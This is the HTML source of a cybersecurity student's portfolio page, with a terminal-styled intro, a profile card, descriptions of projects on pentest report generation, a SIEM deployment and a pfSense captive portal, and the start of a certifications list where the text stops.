



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Mohamed Yassine Bougamra</title>
  <meta name="description" content="Cybersecurity professional specializing in network security, ethical hacking, and system administration." />
  <link rel="stylesheet" href="css/style.css" />
  <link rel="stylesheet" href="css/terminal.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet" />
</head>
<body>
  <!-- Scanline overlay -->
  <div class="scanlines" aria-hidden="true"></div>
  <!-- Particle canvas -->
  <canvas id="particles" aria-hidden="true"></canvas>

  <!-- NAV -->
  <nav class="nav" id="nav">
    <div class="nav-logo">
      <span class="nav-logo-bracket">[</span>
      <span class="nav-logo-text">0xb0ug44</span>
      <span class="nav-logo-bracket">]</span>
      <span class="nav-cursor">_</span>
    </div>
    <button class="nav-toggle" id="navToggle" aria-label="Toggle menu">
      <span></span><span></span><span></span>
    </button>
    <ul class="nav-links" id="navLinks">
      <li><a href="#home" class="nav-link"><span class="nav-num">01.</span> Home</a></li>
      <li><a href="#about" class="nav-link"><span class="nav-num">02.</span> About</a></li>
      <li><a href="#projects" class="nav-link"><span class="nav-num">03.</span> Projects</a></li>
      <li><a href="#certs" class="nav-link"><span class="nav-num">04.</span> Certs</a></li>
      <li><a href="#blog" class="nav-link"><span class="nav-num">05.</span> Blog</a></li>
      <li><a href="#contact" class="nav-link"><span class="nav-num">06.</span> Contact</a></li>
    </ul>
  </nav>

  <!-- HERO -->
  <section class="hero" id="home">
    <div class="hero-grid" aria-hidden="true"></div>
    <div class="hero-content">
      <div class="hero-badge">
        <span class="badge-dot"></span>
        <span>Available for engagements</span>
      </div>
      <div class="hero-terminal">
        <div class="terminal-bar">
          <span class="dot red"></span>
          <span class="dot green"></span>
          <span class="dot yellow"></span>
          <span class="terminal-title">bash — 80×24</span>
        </div>
        <div class="terminal-body">
          <div class="terminal-line"><span class="prompt">root@kali:~#</span> <span class="cmd">whoami</span></div>
          <div class="terminal-line output">Mohamed Yassine Bougamra | Cybersecurity Engineering Student</div>
          <div class="terminal-line"><span class="prompt">root@kali:~#</span> <span class="cmd">cat /etc/skills</span></div>
          <div class="terminal-line output">Penetration Testing | Red Team | Detection</div>
          <div class="terminal-line"><span class="prompt">root@kali:~#</span> <span class="cmd">nmap -A target.local<span class="blink-cursor">█</span></span></div>
        </div>
      </div>
      <h1 class="hero-title">
        <span class="hero-title-sm">Cybersecurity Engineering Student &amp; Penetration Tester</span>
        <span class="hero-name glitch" data-text="Mohamed Yassine Bougamra">Mohamed Yassine Bougamra</span>
      </h1>
      <p class="hero-title-sm">Securing systems. Exposing vulnerabilities. Helping defenders know what to patch.</p>
      <div class="hero-cta">
        <a href="#projects" class="btn btn-primary">View Projects</a>
        <a href="#blog" class="btn btn-ghost" download>Read Write-ups</a>
      </div>
      <div class="hero-stats">
     <!-- <div class="stat"><span class="stat-num" data-count="0">0</span><span class="stat-label">CVEs Reported</span></div>
        <div class="stat-divider"></div>-->
        <div class="stat"><span class="stat-num" data-count="13">0</span><span class="hero-title-sm">Certs Earned</span></div>
      </div>
    </div>
    <div class="hero-visual">
      <div class="hex-ring ring-1"></div>
      <div class="hex-ring ring-2"></div>
      <div class="hex-ring ring-3"></div>
      <div class="hex-core">
        <img class="hero-photo" src="images/myPic.png" alt="Mohamed Yassine Bougamra" />
      </div>
    </div>
  </section>

  <!-- ABOUT -->
  <section class="section" id="about">
    <div class="container">
      <div class="section-header">
        <span class="section-num">02</span>
        <h2 class="section-title">About <span class="accent">Me</span></h2>
        <div class="section-line"></div>
      </div>
      <div class="about-grid">
        <div class="about-text">
          <p class="about-lead">I’m a Cybersecurity Engineering student at TEK-UP, specializing in offensive security and penetration testing.</p>
          <p>My background in network and systems engineering (Higher Institute of Computer Science, University of Tunis El Manar) and a 7-month internship in SIEM and network security mean I understand how environments are built, and how defenders see an attack.</p>
          <p>I focus on Active Directory, web, and mobile attack paths, finding vulnerabilities and exploiting misconfigurations that real attackers use.</p>
          <p>I hold 13 industry certifications, including CPENT, CRTE, eWPTX, and eCPPT.</p>
        </div>
        <div class="about-terminal">
          <div class="terminal-bar">
            <span class="dot red"></span>
            <span class="dot green"></span>
            <span class="dot yellow"></span>
            <span class="terminal-title">profile.json</span>
          </div>
          <div class="terminal-body code-block">
<pre><code><span class="json-brace">{</span>
  <span class="json-key">"name"</span>: <span class="json-str">"Mohamed Yassine Bougamra"</span>,
  <span class="json-key">"role"</span>: <span class="json-str">"Cybersecurity Engineering Student"</span>,
  <span class="json-key">"location"</span>: <span class="json-str">"Ben Arous, Tunisia"</span>,
  <span class="json-key">"clearance"</span>: <span class="json-str">"Secret"</span>,
  <span class="json-key">"experience"</span>: <span class="json-num">0-1</span>,
  <span class="json-key">"specializations"</span>: [
    <span class="json-str">"Penetration Testing"</span>,
    <span class="json-str">"Active Directory Security"</span>,
    <span class="json-str">"Web & Mobile App Security"</span>,
    <span class="json-str">"Detection"</span>  ],
  <span class="json-key">"status"</span>: <span class="json-str">
    "open_to_engagements"</span>
<span class="json-brace">}</span></code></pre>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- PROJECTS -->
  <section class="section section-dark" id="projects">
    <div class="container">
      <div class="section-header">
        <span class="section-num">03</span>
        <h2 class="section-title">Featured <span class="accent">Projects</span></h2>
        <div class="section-line"></div>
      </div>
      <div class="projects-filter">
        <button class="filter-btn active" data-filter="all">All</button>
        <button class="filter-btn" data-filter="network">Network and Security</button>
        <button class="filter-btn" data-filter="siem">SIEM</button>
        <button class="filter-btn" data-filter="tool">Tools</button>

      </div>
      <div class="projects-grid" id="projectsGrid">




<article class="project-card featured" data-category="tool">
           <div class="project-badge">Featured</div>
          <div class="project-card-header">
            <span class="project-category">Tool</span>

          </div>
          <div class="project-icon">📝</div>
          <h3 class="project-title">PenRepGen (Pentest Report Generator)</h3>
          <p class="project-desc">PenRepGen is a Python CLI that turns YAML pentest findings into client-ready pentest reports in HTML and Markdown. It validates input, calculates CVSS v3.1 scores, and sorts findings by severity. Built for authorized testing and lab documentation.</p>
          <div class="project-code">
            <pre><code>penrepgen -i findings.yaml \
  -o custom_output_filename \
  -f html \
    <span class="str"></span></code></pre>
          </div>
          <div class="project-tags">
            <span class="ptag">Python</span>
            <span class="ptag">Jinja2</span>
            <span class="ptag">PyYAML</span>
          </div>
          <div class="project-card-footer">
            <a href="https://github.com/0xb0ug44/penrepgen" class="project-link" target="_blank" rel="noopener noreferrer" aria-label="View PenRepGen repository">
              <svg viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                <path fill="currentColor" d="M12 2C6.48 2 2 6.58 2 12.22c0 4.52 2.87 8.35 6.84 9.7.5.1.68-.22.68-.49v-1.7c-2.78.62-3.37-1.2-3.37-1.2-.46-1.2-1.11-1.52-1.11-1.52-.91-.64.07-.63.07-.63 1.01.08 1.54 1.07 1.54 1.07.9 1.58 2.36 1.12 2.94.86.09-.67.35-1.12.64-1.38-2.22-.26-4.56-1.14-4.56-5.06 0-1.12.39-2.03 1.03-2.75-.1-.26-.45-1.3.1-2.71 0 0 .84-.28 2.75 1.05a9.18 9.18 0 0 1 5 0c1.91-1.33 2.75-1.05 2.75-1.05.55 1.41.2 2.45.1 2.71.64.72 1.03 1.63 1.03 2.75 0 3.93-2.34 4.8-4.57 5.05.36.32.68.94.68 1.9v2.81c0 .27.18.6.69.49A10.23 10.23 0 0 0 22 12.22C22 6.58 17.52 2 12 2Z"/>
              </svg>
            </a>
          </div>

        </article>



        <article class="project-card" data-category="siem">

          <div class="project-card-header">
            <span class="project-category">SIEM</span>

          </div>
          <div class="project-icon">🛡️</div>
          <h3 class="project-title">SIEM Implementation for Threat Detection & Visualization</h3>
          <p class="project-desc">Built an open-source SIEM-based SOC platform with Wazuh, pfSense, GLPI, and Grafana, centralizing log monitoring, real-time threat detection, and automated incident management—successfully detecting 5 simulated attack scenarios.</p>
          <div class="project-image">
            <img src="images/siem-architecture.png" alt="Global SIEM architecture showing Kali Linux, Windows and Linux sources, pfSense, Wazuh, Grafana, GLPI, email alerts, and Active Directory">
          </div>
          <div class="project-tags">
            <span class="ptag">Wazuh</span>
            <span class="ptag">pfSense</span>
            <span class="ptag">GLPI</span>
            <span class="ptag">Grafana</span>
          </div>

        </article>

                <article class="project-card" data-category="network">
          <div class="project-card-header">
            <span class="project-category">Network and Security</span>

          </div>
          <div class="project-icon">🔥🧱</div>
          <h3 class="project-title">High Availability Captive Portal with pfSense</h3>
          <p class="project-desc">Designed and deployed a high-availability captive portal with pfSense, combining HA failover, RADIUS/Active Directory authentication, and network segmentation to deliver secure, continuous Internet access in an academic environment.</p>
          <div class="project-image">
            <img src="images/pfsense-topology.jpg" alt="Network topology showing the RADIUS server, pfSense master and backup firewalls, LAN, WAN, and Internet connections">
          </div>
          <div class="project-tags">
            <span class="ptag">pfSense</span>
            <span class="ptag">HA</span>
            <span class="ptag">RADIUS</span>
            <span class="ptag">Active Directory</span>
          </div>

        </article>




        

      </div>
    </div>
  </section>

  <!-- CERTIFICATIONS -->
  <section class="section" id="certs">
    <div class="container">
      <div class="section-header">
        <span class="section-num">04</span>
        <h2 class="section-title">Certifications &amp; <span class="accent">Training</span></h2>
        <div class="section-line"></div>
      </div>
      <div class="certs-grid">

        <div class="cert-card">
          <div class="cert-logo">
            <img src="badges/CPENT.png" alt="CPENT certification badge" loading="lazy" />
          </div>
          <div class="cert-info">
            <h3>Certified Penetration Tester Professional</h3>
            <p class="cert-issuer">EC-Council</p>
            <p class="cert-year">2026 · Active</p>
          </div>
          <a href="https://www.credential.net/3743489a-1e4f-4bc7-83e8-5de7982fb959?username=mohamedyassinebougamra314830" class="cert-badge verified" target="_blank" rel="noopener noreferrer" aria-label="Verify Certified Penetration Tester Professional on Credential.net">✓ Verified</a>
        </div>

        <div class="cert-card">
          <div class="cert-logo">
            <img src="badges/CRTE.png" alt="CRTE certification badge" loading="lazy" />
          </div>
          <div class="cert-info">
            <h3>Certified Red Team Expert</h3>
            <p class="cert-issuer">Altered Security</p>
            <p class="cert-year">2026 · Active</p>
          </div>
